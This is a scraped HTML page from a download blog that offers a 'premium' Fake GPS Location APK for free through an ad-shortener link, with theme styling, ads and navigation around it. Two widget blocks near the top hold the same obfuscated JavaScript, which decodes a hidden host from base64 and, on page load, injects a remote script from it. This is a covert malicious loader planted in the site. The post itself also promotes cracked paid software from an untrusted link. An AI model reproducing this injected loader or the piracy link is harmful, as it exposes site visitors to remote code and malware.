none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Fake GPS Location Premium Apk v4.1.16 free download",
    "description": "Fake GPS location Premium APK latest version allows you to change your real location in android smartphone and fool online gps localization&hellip;",
    "datePublished": "2021-01-10",
    "datemodified": "2021-09-24",
    "mainEntityOfPage": "https:\/\/ltsoft.xyz\/fake-gps-location-premium-apk-v4-1-16-free-download\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2020\/09\/Fake-GPS-Location-Premium-Apk.png",
        "width": 1280,
        "height": 720
    },
    "publisher": {
        "@type": "Organization",
        "name": "LTSoft",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Liton",
        "name": "Liton"
    }
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-2622 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Wednesday, January 14 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
<div class="penci-single-wrapper">
	<div class="penci-single-block"">
					<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Fake GPS Location Premium Apk v4.1.16 free download</span></span></div>		
		
		<div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-2622" class="post type-post status-publish">

	
	
	
									<div class="post-image">
					<a href="https://ltsoft.xyz/wp-content/uploads/2020/09/Fake-GPS-Location-Premium-Apk.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" alt="" title="Fake GPS Location Premium Apk" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/Fake-GPS-Location-Premium-Apk-1170x658.png">
												</a>				</div>
					
	
	
	
	
		<div class="header-standard header-classic single-header">
							<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-83" href="https://ltsoft.xyz/category/android/"  rel="category tag">Android</a><a class="penci-cat-name penci-cat-76" href="https://ltsoft.xyz/category/android-apk/"  rel="category tag">Android ApK</a></span></div>
			
			<h1 class="post-title single-post-title entry-title">Fake GPS Location Premium Apk v4.1.16 free download</h1>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2021-01-10T15:51:54+00:00">January 10, 2021</time>		</div>
		
							<div class="post-box-meta-single">
											<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span></span>
																<span><time class="entry-date published" datetime="2021-01-10T15:51:54+00:00">January 10, 2021</time></span>
																			</div>
					</div>

				
		
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
						
			
<p>Fake GPS location Premium APK latest version allows you to change your real location in android smartphone and fool online gps localization services or friends that you are elsewere</p>



<p>Fake GPS Location overwrites your current location to a fake place so any third-party apps, websites, or services would think you are there.<br />You can use it to test the GPS in apps, find people in different cities, fly your GPS from city to city except moving, geotag a photo, share a location on social networks, or show that you are somewhere else as an excuse.</p>



<p>&nbsp;</p>



<h4 class="has-medium-font-size"><strong>Fake GPS Location Premium Apk v4.1.16 download link:<a href="http://raboninco.com/26vf0" target="_blank" rel="noopener">Click Here To Download</a></strong></h4>





<p>&nbsp;</p>



<p class="has-text-align-center has-large-font-size"><strong>Done &amp; Enjoy</strong></p>
			
						
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://ltsoft.xyz/tag/fake-gps-location/" rel="tag">Fake GPS Location</a><a href="https://ltsoft.xyz/tag/fake-gps-location-premium/" rel="tag">Fake GPS Location Premium</a><a href="https://ltsoft.xyz/tag/fake-gps-location-premium-apk/" rel="tag">Fake GPS Location Premium Apk</a><a href="https://ltsoft.xyz/tag/fake-gps-location-premium-apk-download-free/" rel="tag">Fake GPS Location Premium Apk download free</a><a href="https://ltsoft.xyz/tag/fake-gps-location-premium-apk-latest-version/" rel="tag">Fake GPS Location Premium Apk latest version</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="2622" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Fake%20GPS%20Location%20Premium%20Apk%20v4.1.16%20free%20download%20-%20https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Fake%20GPS%20Location%20Premium%20Apk%20v4.1.16%20free%20download&#038;BODY=https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author abio-style-1 bioimg-round">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://ltsoft.xyz/author/nurul/" title="Author Liton" rel="author">Liton</a></h5>
		<p></p>
		<div class="bio-social">
																																</div>
	</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://ltsoft.xyz/studioline-web-designer-v4-2-51-full-version-download/">
					<div class="pagi-text">
						<h5 class="prev-title">StudioLine Web Designer v4.2.51 Full Version Download</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://ltsoft.xyz/keyword-researcher-pro-12-122-latest/">
					<div class="pagi-text">
						<h5 class="next-title">Keyword Researcher Pro 12.122 (latest) free download</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related penci-posts-related-grid">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-related-carousel penci-related-grid-display">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Ccleaner-Android-www.Ltsoft.xyz_.gif" href="https://ltsoft.xyz/download-ccleaner-v1-17-67-professional-for-android/" title="Download CCleaner v5.6.2 Professional for Android">
																			</a>
										<h3><a href="https://ltsoft.xyz/download-ccleaner-v1-17-67-professional-for-android/">Download CCleaner v5.6.2 Professional for Android</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-09-19T11:46:00+00:00">September 19, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/phonerescue-for-ios-496x390.png" href="https://ltsoft.xyz/phonerescue-for-android-full-version-free-download/" title="Phonerescue for android data recovery full version free download">
																			</a>
										<h3><a href="https://ltsoft.xyz/phonerescue-for-android-full-version-free-download/">Phonerescue for android data recovery full version free...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-08-21T23:18:25+00:00">August 21, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/06/VPNhub-Premium-Unlimited-free-download-585x390.png" href="https://ltsoft.xyz/vpnhub-premium-unlimited-vpn-v3-10-2-apk-free-download/" title="VPNhub Premium Unlimited VPN v3.10.2 APK Free download">
																			</a>
										<h3><a href="https://ltsoft.xyz/vpnhub-premium-unlimited-vpn-v3-10-2-apk-free-download/">VPNhub Premium Unlimited VPN v3.10.2 APK Free download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-08-21T08:27:53+00:00">August 21, 2021</time></span>
									</div>
						<div class="item-related">
